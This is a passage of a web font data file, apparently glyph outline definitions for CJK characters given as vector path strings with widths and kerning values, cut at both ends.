0r39,0r0,70"},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-195r39,0r0,195xm258,-81r-38,0r0,-15r-53,0r0,-25r53,0r0,-154r38,0r0,194xm32,-196v37,-16,60,-33,61,-78r39,0v-1,36,19,57,57,75r-14,24v-26,-8,-53,-28,-62,-52v-8,25,-39,46,-66,55xm195,-140v-14,5,-40,10,-65,10r0,44r-37,0r0,-43r-66,0r0,-25r72,0v38,0,66,-2,93,-5xm112,58v-42,6,-26,-42,-29,-75r203,0v0,-11,2,-23,-10,-23r-193,0r0,-27r229,0v31,2,9,50,12,75r-202,0v0,11,-3,24,10,24r202,0r0,26r-222,0"},{},{"d":"87,-114v-46,4,-22,-59,-28,-95r202,0v-1,-14,5,-33,-11,-32r-190,0r0,-30r223,0v36,3,11,62,15,92r-199,0v1,16,-5,36,13,35r193,0r0,30r-218,0xm341,-47r-79,0r0,102r-40,0r0,-102r-84,0r0,102r-40,0r0,-102r-79,0r0,-30r322,0r0,30"},{},{},{},{"d":"158,-283r-60,89r-21,0r37,-89r44,0xm106,-283r-60,89r-21,0r37,-89r44,0","w":173},{},{},{},{"d":"317,-89r-40,0r0,-88r-96,0r0,-30r96,0r0,-68r40,0r0,186xm77,-153v1,23,24,17,49,17v35,0,64,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm302,-71v13,0,16,5,16,18r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,23,-12,68,14,68r131,0"},{},{},{"d":"354,-180r-56,0r0,75r-40,0r0,-170r40,0r0,65r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-43,83,-95,83v-52,0,-94,-32,-94,-83v0,-51,42,-83,94,-83xm115,-142v33,0,55,-22,56,-52v0,-32,-23,-53,-56,-53v-31,0,-55,21,-55,53v0,30,23,52,55,52xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{"d":"181,-271v39,-3,19,50,15,72r79,0r0,-76r40,0r0,177r-40,0r0,-71r-93,0v-24,39,-68,69,-133,89r-14,-28v48,-17,82,-38,103,-64v-34,4,-66,1,-102,2r0,-29r118,0v5,-13,15,-42,-7,-42r-107,0r0,-30r141,0xm196,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-62,67r-20,-26v44,-26,66,-58,64,-108r36,0v-1,42,13,70,45,95v31,-24,44,-53,43,-95r37,0v-2,50,20,81,64,108r-20,26v-21,-8,-56,-45,-62,-67v-5,24,-41,58,-63,67"},{},{},{"d":"220,-192r0,70r59,0r0,-70r-59,0xm55,-35v-22,0,-29,-5,-29,-26r0,-211r37,0r0,82r42,0r0,-82r36,0r0,82r41,0r0,-82r38,0r0,50r59,0r0,-53r40,0r0,329r-40,0r0,-145r-59,0r0,56r-165,0xm182,-160r-41,0r0,95r41,0r0,-95xm105,-65r0,-95r-42,0r0,82v-1,19,25,12,42,13"},{},{},{},{"d":"354,-179r-56,0r0,82r-40,0r0,-178r40,0r0,65r56,0r0,31xm115,-277v52,0,95,32,95,83v1,51,-42,82,-95,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm266,-45v2,47,20,62,53,82r-18,24v-27,-12,-45,-31,-55,-58v-6,25,-32,49,-55,58r-18,-24v35,-20,50,-34,53,-82r-47,0r0,-29r133,0r0,29r-46,0xm78,54v-18,-1,-22,-5,-23,-22r0,-101r40,0r0,79v2,25,44,9,66,13r0,31r-83,0"},{},{},{"d":"238,-103r-98,0r0,107r-33,0r0,-107r-99,0r0,-31r99,0r0,-104r33,0r0,104r98,0r0,31","w":246},{},{},{},{},{},{},{},{},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,4r-41,0r0,-215r41,0r0,215","w":102},{},{},{},{},{},{},{},{"d":"354,-179r-54,0r0,77r-40,0r0,-173r40,0r0,66r54,0r0,30xm135,-270v31,6,90,-17,88,22v-4,76,-26,109,-73,149r-26,-22v37,-34,56,-68,57,-104v1,-22,-28,-12,-46,-14r0,-31xm100,-270v14,0,19,4,18,19v-1,55,-24,100,-71,135r-24,-22v34,-29,52,-58,53,-87v1,-21,-27,-12,-45,-14r0,-31r69,0xm201,-92v53,0,98,28,98,78v0,49,-45,78,-98,78v-53,0,-97,-28,-97,-78v0,-50,44,-78,97,-78xm201,32v30,0,58,-19,58,-46v0,-27,-28,-46,-58,-46v-29,0,-57,19,-57,46v0,27,28,46,57,46"},{},{},{},{"d":"200,-277v1,57,60,76,115,89r-13,30v-50,-9,-103,-33,-122,-68v-17,36,-71,59,-123,68r-11,-30v56,-12,111,-32,113,-89r41,0xm341,-104r-322,0r0,-28r141,0r0,-40r40,0r0,40r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm277,28r0,-59v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,70,14,70r132,0"},{},{"d":"131,-198v52,-27,136,-28,136,53r0,149r-40,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-41,0r0,-215r36,0"},{},{},{"d":"282,-274v16,1,20,5,19,22r-7,137r47,0r0,30r-322,0r0,-30r238,0r0,-51r-191,0r0,-30r191,0v-2,-19,7,-47,-15,-47r-175,0r0,-31r215,0xm86,52v-44,1,-17,-67,-24,-103r41,0r-1,60v0,8,5,12,14,12r189,0r0,31r-219,0"},{"d":"354,-171r-56,0r0,89r-40,0r0,-193r40,0r0,73r56,0r0,31xm199,-246v-6,85,-58,141,-154,168r-15,-28v64,-19,115,-56,126,-119v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm208,-87v-3,67,55,100,111,115r-13,29v-43,-4,-106,-46,-117,-80v-11,35,-74,75,-117,80r-14,-29v58,-17,114,-45,111,-115r39,0"},{},{},{},{},{"d":"295,4r-46,0r-71,-116r-70,116r-44,0r90,-142r-84,-134r45,0r65,109r64,-109r42,0r-82,133"},{},{},{},{},{},{},{"d":"341,-72r-322,0r0,-30r141,0r0,-40v-36,-4,-97,14,-97,-25r0,-108r40,0r0,35r156,0r0,-35r40,0r0,133r-99,0r0,40r141,0r0,30xm259,-172r0,-38r-156,0v1,17,-4,38,14,38r142,0xm85,52v-41,1,-17,-62,-23,-96r40,0v4,23,-12,66,14,66r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-192v0,-84,119,-114,167,-55r84,0r0,-28r40,0r0,174r-40,0r0,-38r-83,0v-46,60,-168,31,-168,-53xm209,-218v4,15,4,34,0,49r68,0r0,-49r-68,0xm119,-138v31,0,54,-23,54,-54v1,-31,-23,-54,-54,-54v-31,0,-54,23,-54,54v0,31,23,55,54,54xm219,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm219,34v31,0,57,-19,57,-48v0,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,30,26,48,58,48"},{},{},{},{},{},{"d":"180,-291v54,0,96,24,96,72v0,48,-42,71,-96,71v-54,0,-96,-23,-96,-71v0,-48,42,-72,96,-72xm124,-219v0,54,112,54,112,0v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41xm200,-61v0,57,58,76,111,89r-12,29v-42,-2,-109,-35,-119,-68v-9,34,-77,66,-120,68r-11,-29v56,-13,111,-30,111,-89r40,0xm130,-36r-38,0r0,-59r-73,0r0,-29r322,0r0,29r-73,0r0,59r-39,0r0,-59r-99,0r0,59"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-151v-47,-4,-105,-26,-124,-55v-19,31,-74,51,-126,55r-9,-29v58,-9,100,-21,112,-65r-100,0r0,-30r244,0r0,30r-101,0v6,32,44,54,113,65xm341,-89r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm278,-58v16,1,21,5,20,22r-5,90r-35,0r0,-67v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"89,-99v-3,-98,83,-128,178,-109r0,297r-41,0r0,-95v-14,8,-30,11,-51,11v-61,-1,-84,-39,-86,-104xm130,-102v0,65,42,90,97,73r0,-155v-63,-4,-97,19,-97,82"},{},{},{"d":"72,-147v3,22,29,16,58,17v54,1,85,0,111,-14v34,-18,9,-87,16,-131r40,0r0,33r57,0r0,30r-57,0r0,49r57,0r0,29r-57,0r0,47r-40,0r0,-41v-29,22,-82,33,-152,31v-41,-1,-72,2,-72,-39r0,-66r125,0v-1,-16,5,-41,-13,-40r-111,0r0,-29r146,0v40,4,10,65,14,97r-122,0r0,27xm200,-82v54,0,97,23,97,73v0,50,-44,73,-97,73v-54,0,-97,-24,-97,-73v0,-48,42,-73,97,-73xm200,35v32,0,60,-15,60,-44v0,-28,-28,-44,-60,-44v-32,0,-59,16,-59,44v0,28,28,44,59,44"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-138r-44,0r0,134r-39,0r0,-325r39,0r0,57r44,0r0,-57r40,0r0,329xm288,-115r0,-72r-44,0r0,72r44,0xm14,-47v51,-44,67,-97,66,-192r-52,0r0,-31r144,0r0,31r-51,0v-2,86,18,150,64,190r-23,23v-26,-20,-54,-65,-61,-103v-6,43,-33,83,-62,105"},{},{},{},{},{},{},{"d":"132,-270v31,6,88,-17,88,22v0,27,-2,52,-5,73r64,0r0,-100r40,0r0,329r-40,0r0,-199r-69,0v-10,47,-32,91,-66,132r-30,-20v42,-58,64,-122,64,-193v1,-21,-28,-10,-46,-13r0,-31xm117,-251v-1,101,-22,156,-72,212r-28,-20v40,-51,59,-107,59,-167v0,-22,-30,-10,-48,-13r0,-31r74,0v11,0,15,7,15,19"},{},{"d":"186,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28","w":196},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-6,96r50,0r0,30r-322,0r0,-30r235,0r0,-72v0,-11,-5,-16,-15,-16r-175,0r0,-30r214,0xm92,58v-45,4,-24,-53,-29,-89r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r219,0v11,0,16,4,16,15r-4,72r-191,0v1,13,-5,32,11,32r189,0r0,29r-211,0"},{},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-61,80,-147r43,0xm318,-50r-6,104r-35,0r0,-80v-1,-27,-45,-11,-69,-15r0,-31r90,0v14,0,21,7,20,22xm189,-50r-6,104r-35,0r0,-80v-1,-28,-47,-10,-71,-15r0,-31r93,0v14,0,20,7,19,22"},{"d":"278,-274v16,1,21,5,19,22r-6,106r50,0r0,30r-322,0r0,-30r235,0r0,-80v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm258,28r0,-60v0,-7,-3,-11,-10,-11r-145,0v4,24,-12,71,14,71r141,0"},{},{},{},{},{},{},{"d":"132,-124v47,0,78,1,78,-38r0,-113r39,0r0,73r38,0r0,-73r39,0r0,206r-39,0r0,-103r-38,0r0,82r-39,0r0,-28v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-72r93,0v-1,-17,6,-42,-13,-42r-79,0r0,-29r113,0v16,0,20,4,19,20r-4,80r-90,0r0,30v2,23,28,16,58,16xm225,-69v-2,58,59,86,111,98r-12,28v-42,-2,-108,-39,-118,-71v-9,32,-77,71,-120,71r-11,-28v56,-11,112,-36,110,-98r40,0"},{"d":"317,-73r-40,0r0,-97r-56,0r0,-30r56,0r0,-75r40,0r0,202xm79,-138v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,6,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-75r123,0v-1,-17,5,-44,-13,-43r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,81r-119,0r0,32xm219,-68v-2,59,58,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,32,-75,70,-118,70r-13,-28v56,-11,112,-36,111,-97r40,0"},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm95,59v-44,5,-27,-46,-30,-81r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-28r215,0v33,2,7,54,12,80r-187,0v1,12,-4,27,10,27r187,0r0,28r-207,0"},{},{},{"d":"212,4r-200,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r155,0r0,31","w":222},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"66,-104v0,82,20,155,80,166r0,28v-155,2,-156,-327,-43,-378v13,-6,28,-10,43,-10r0,28v-59,10,-80,85,-80,166","w":163},{},{},{"d":"341,-88r-322,0r0,-26r141,0r0,-23v-60,-1,-83,-49,-56,-91r-51,0r0,-27r108,0r0,-34r39,0r0,34r106,0r0,27r-50,0v27,41,4,90,-56,91r0,23r141,0r0,26xm131,-194v1,42,97,42,98,0v0,-40,-98,-42,-98,0xm95,59v-40,4,-27,-41,-29,-75r187,0v0,-11,3,-24,-10,-24r-177,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,24,10,24r185,0r0,27r-206,0"},{},{},{},{},{},{},{},{},{},{"d":"133,-297r-6,91r-27,0r-6,-91r39,0xm64,-297r-6,91r-28,0r-6,-91r40,0","w":157},{},{},{"d":"150,-147v61,2,125,-3,125,-45r0,-83r39,0r0,182r-39,0r0,-53v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-114r40,0r0,103v5,24,31,18,66,19xm116,58v-20,0,-27,-6,-27,-26r0,-106r211,0v11,0,15,5,15,17r-4,115r-195,0xm274,28r0,-60v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,71,14,71r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-111r-39,0r0,-63r-38,0r0,62r-39,0r0,-163r39,0r0,70r38,0r0,-70r39,0r0,164xm56,-125v-20,0,-27,-5,-26,-26r0,-120r120,0v17,0,25,9,24,25r-4,121r-114,0xm134,-155r0,-74v-4,-22,-45,-7,-66,-11r0,72v2,24,44,9,66,13xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-30,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{"d":"77,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0","w":113},{},{"d":"279,-275v16,1,22,5,20,22r-8,118r50,0r0,30r-141,0r0,37r-40,0r0,-37r-141,0r0,-30r235,0r0,-42r-190,0r0,-30r190,0v0,-17,4,-39,-15,-38r-173,0r0,-30r213,0xm301,57v-42,-2,-111,-30,-121,-61v-10,31,-78,59,-121,61r-9,-30v76,-17,113,-36,111,-81r39,0v-2,45,35,62,112,81"},{},{},{},{},{},{"d":"135,-271v31,6,90,-17,88,22v0,13,-2,26,-4,38r58,0r0,-64r40,0r0,164r-40,0r0,-69r-68,0v-11,25,-31,48,-60,69r-24,-23v36,-29,54,-60,55,-93v1,-21,-28,-11,-45,-13r0,-31xm120,-253v-4,61,-30,95,-73,124r-21,-22v34,-25,51,-50,52,-76v1,-23,-28,-10,-45,-13r0,-31r71,0v11,0,16,6,16,18xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-30,-10,-30r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,33,11,32r186,0r0,30r-207,0"},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,68r56,0r0,31xm141,-240v-2,58,37,86,81,106r-17,28v-41,-14,-68,-38,-83,-69v-12,33,-51,62,-87,73r-18,-27v58,-26,85,-55,83,-111r-71,0r0,-31r183,0r0,31r-71,0xm239,64v-53,5,-83,-56,-54,-98r-26,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-27,0v30,40,0,104,-55,98xm239,35v17,1,30,-14,30,-32v0,-18,-13,-33,-30,-32v-17,0,-29,14,-29,32v0,18,12,32,29,32xm81,54v-17,-1,-22,-4,-23,-21r0,-101r39,0r-1,78v3,23,44,10,67,13r0,31r-82,0"},{},{},{"d":"294,-9r-51,0r0,77r-39,0r0,-77r-131,0r0,-29r131,-200r39,0r0,198r51,0r0,31xm204,-40r0,-145r-94,145r94,0"},{"d":"177,-240v81,1,100,54,102,142v2,115,-63,181,-179,162r0,-28v86,7,132,-24,137,-102v-79,19,-154,0,-154,-81v0,-58,35,-93,94,-93xm122,-149v0,59,54,62,115,59v2,-65,-5,-121,-61,-122v-34,0,-54,24,-54,63"},{},{},{},{},{},{},{},{"d":"326,-80r-40,0r0,-195r40,0r0,195xm150,-270v37,-3,17,51,16,73r46,0r0,-78r39,0r0,171r-39,0r0,-62r-56,0v-17,38,-50,68,-98,89r-20,-27v54,-27,87,-56,91,-122v0,-9,-5,-13,-13,-13r-71,0r0,-31r105,0xm225,-86v-6,65,58,102,111,114r-13,29v-40,-1,-110,-49,-118,-81v-7,34,-77,82,-119,81r-12,-29v56,-11,115,-47,111,-114r40,0"},{},{},{},{"d":"78,-154v-50,0,-20,-76,-28,-118r168,0r0,30r-129,0v3,21,-10,58,14,58r116,0r0,30r-141,0xm279,-115v-27,21,-58,23,-125,22r0,52r-40,0r0,-51r-87,0r0,-30v78,-4,172,5,238,-10v10,-5,14,-12,14,-23r0,-120r40,0r0,249r-40,0r0,-89xm112,55v-38,3,-18,-50,-23,-81r39,0v3,19,-9,51,14,50r191,0r0,31r-221,0"},{},{},{},{},{"d":"42,-211v-7,-70,33,-98,102,-87r0,27v-48,-5,-68,11,-62,60r61,0r0,28r-60,0r0,187r-41,0r0,-187r-36,0r0,-28r36,0","w":146,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{},{},{},{},{"d":"269,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28"},{},{},{},{},{"d":"25,-186v0,-87,117,-121,167,-60r85,0r0,-29r40,0r0,224r-40,0r0,-76r-85,0v-48,64,-167,29,-167,-59xm207,-216v6,18,7,42,1,60r69,0r0,-60r-70,0xm119,-128v32,0,54,-25,54,-58v0,-33,-22,-58,-54,-58v-33,0,-55,25,-55,58v0,33,22,58,55,58xm112,48v-18,0,-22,-4,-23,-21r0,-87r40,0r0,65v0,8,5,12,14,12r185,0r0,31r-216,0"},{},{},{},{"d":"297,-154r-206,0v-19,0,-28,-8,-28,-25r0,-97r40,0r0,29r154,0r0,-29r40,0r0,122xm257,-184r0,-33r-154,0v0,16,-3,33,14,33r140,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-4,-15,-14,-15r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38v35,6,102,-17,99,22"},{},{},{"d":"89,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,93v0,9,5,13,14,13r190,0r0,31r-214,0xm341,-60r-79,0r0,114r-39,0r0,-114r-86,0r0,114r-40,0r0,-114r-78,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"226,-9r-52,0r0,77r-38,0r0,-77r-131,0r0,-29r131,-200r38,0r0,198r52,0r0,31xm136,-40r0,-145r-95,145r95,0","w":230},{},{},{},{},{},{},{},{},{"d":"326,-52r-40,0r0,-223r40,0r0,223xm256,-53r-39,0r0,-100r-50,0r0,-30r50,0r0,-92r39,0r0,222xm25,-99v41,-24,60,-52,59,-113r-53,0r0,-31r54,0r0,-40r40,0r0,40r54,0r0,31r-54,0v-2,52,17,83,60,109r-18,25v-21,-10,-54,-46,-61,-69v-6,29,-37,61,-61,74xm112,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-109v-28,22,-59,23,-127,25r0,134r-40,0r0,-134r-90,0r0,-30r161,-1r0,-109v0,-11,-5,-16,-15,-16r-118,0r0,-31r154,0v16,0,23,8,22,24r-6,130v29,-2,59,-14,59,-32r0,-126r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,71r56,0r0,30xm140,-240v-3,62,36,91,82,111r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,63,-87,74r-18,-28v59,-27,86,-57,83,-117r-71,0r0,-31r183,0r0,31r-72,0xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm218,58v-20,-1,-27,-4,-27,-25r0,-113r96,0v11,0,16,6,16,17r-4,121r-81,0xm266,30r0,-71v1,-18,-25,-9,-40,-11r0,69v-1,17,24,12,40,13xm86,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r94,0v12,0,17,5,16,16r-4,65r-69,0v1,12,-4,30,10,29r67,0r0,28r-85,0"},{},{},{},{},{},{},{},{"d":"34,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":126,"k":{"A":25}},{"d":"274,-212r-110,277r-42,0r109,-272r-139,0r0,-31r182,0r0,26"},{},{},{},{},{"d":"354,-181r-54,0r0,69r-39,0r0,-163r39,0r0,63r54,0r0,31xm171,-187v-4,25,-25,63,-46,76v-19,-15,-41,-48,-44,-75v-2,28,-27,66,-45,79r-24,-23v38,-35,49,-71,49,-142r39,0v-1,47,7,85,26,111v19,-26,26,-64,25,-111r39,0v-1,67,11,100,47,132r-25,23v-23,-19,-36,-42,-41,-70xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-30,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,-1,26,7,25,28r65,0r0,-33r40,0r0,166r-40,0r0,-35r-70,0r-1,24r-142,0v-18,0,-27,-9,-27,-25r0,-125r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-82,0r0,77v0,8,4,12,13,12r80,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,31,10,30r184,0r0,30r-205,0"},{},{"d":"89,-100v-22,0,-29,-7,-29,-27r0,-143r40,0r0,47r160,0r0,-47r40,0r0,170r-211,0xm260,-130r0,-63r-160,0v3,23,-11,62,15,63r145,0xm341,-14r-322,0r0,-31r322,0r0,31"},{"d":"81,-162v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-19,7,-78,13,-117r39,0r0,177r-39,0r0,-43v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-119r158,0r0,31r-118,0r0,78xm129,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,37r146,0r0,-37r40,0r0,137r-199,0"},{"d":"89,-114v-20,-1,-29,-7,-29,-26r0,-132r40,0r0,114v0,9,5,13,14,13r189,0r0,31r-214,0xm341,-16r-322,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,74,-96,74v-55,0,-96,-24,-96,-74v0,-49,40,-74,96,-74xm180,-172v31,0,56,-16,56,-43v0,-28,-25,-44,-56,-44v-31,0,-56,16,-56,44v0,27,25,44,56,43xm341,-89r-322,0r0,-29r322,0r0,29xm91,58v-20,0,-25,-7,-26,-27r0,-93r217,0v12,0,17,6,16,18r-5,102r-202,0xm255,29v-4,-21,10,-62,-11,-62r-140,0v3,22,-10,62,14,62r137,0"},{},{"d":"104,-240r0,98r55,0r1,-98r-56,0xm278,-138v-38,40,-158,23,-248,27r0,-31r36,0v-3,-25,-2,-67,-2,-98r-31,0r0,-31r196,0r0,31r-30,0r-1,97v39,1,80,-9,80,-38r0,-94r39,0r0,177r-39,0r0,-40xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,34r145,0r0,-34r40,0r0,135r-199,0"},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-99r-322,0r0,-30r322,0r0,30xm180,-77v57,0,100,22,100,72v0,51,-44,72,-100,72v-57,0,-100,-22,-100,-72v0,-50,43,-72,100,-72xm180,37v32,0,60,-14,60,-42v0,-56,-120,-56,-120,0v1,28,28,42,60,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"127,-46v40,1,83,-4,83,-35r0,-194r38,0r0,108r40,0r0,-108r40,0r0,329r-40,0r0,-190r-40,0r0,186r-38,0r0,-87v-30,30,-120,20,-192,22r0,-31r70,0r0,-67v-28,0,-56,5,-56,-26r0,-131r145,0r0,31r-106,0r0,82v0,9,5,13,14,13r94,0r0,31r-52,0r0,67"},{},{},{},{},{"d":"174,-156v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,31,-109,-26r0,-125r78,0r0,31r-39,0r0,85v3,27,40,13,63,10r0,-126r94,0r0,31r-55,0r0,84xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v32,-24,45,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63xm317,-96r-40,0r0,-82r-59,0r0,-30r59,0r0,-67r40,0r0,179"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-25,-7,-26,-26r0,-93r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0v11,0,16,5,16,17r-4,102r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{"d":"215,-248r-6,88r-36,0v-5,-28,13,-83,-15,-83r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-36,33,-149,20,-240,23r0,-30r63,0r0,-64r38,0r0,64v72,-2,90,6,125,-11v11,-5,14,-13,14,-22r0,-114r40,0r0,76r52,0r0,31r-52,0r0,88r-40,0r0,-41xm286,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm262,29v-4,-21,11,-64,-11,-64r-140,0v4,22,-11,63,14,64r137,0"},{"d":"25,-193v0,-83,119,-113,167,-55r85,0r0,-27r40,0r0,176r-40,0r0,-40r-84,0v-47,57,-168,29,-168,-54xm208,-219v5,16,5,35,0,50r69,0r0,-50r-69,0xm119,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r40,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"257,-104v0,82,20,155,80,166r0,28v-167,-1,-162,-390,0,-388r0,28v-59,10,-80,85,-80,166"},{},{},{},{"d":"87,-127v-20,-1,-27,-7,-28,-26r0,-120r241,0r0,31r-201,0r0,71v0,9,4,13,13,13r190,0r0,31r-215,0xm341,-57r-81,0r0,111r-40,0r0,-111r-80,0r0,111r-40,0r0,-111r-81,0r0,-30r322,0r0,30"},{},{"d":"198,66v-63,0,-106,-57,-67,-104r-53,0r0,-30r101,0r0,-34r39,0r0,34r100,0r0,30r-53,0v39,46,-3,104,-67,104xm174,-167v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-25,9,-50,14,-78,11v-23,-3,-29,-11,-29,-37r0,-114r75,0r0,30r-37,0r0,75v2,29,39,14,62,10r0,-115r94,0r0,30r-55,0r0,74xm317,-91r-40,0r0,-92r-59,0r0,-29r59,0r0,-63r40,0r0,184xm198,37v23,0,45,-13,45,-35v0,-22,-22,-35,-45,-35v-22,0,-44,13,-44,35v0,22,22,35,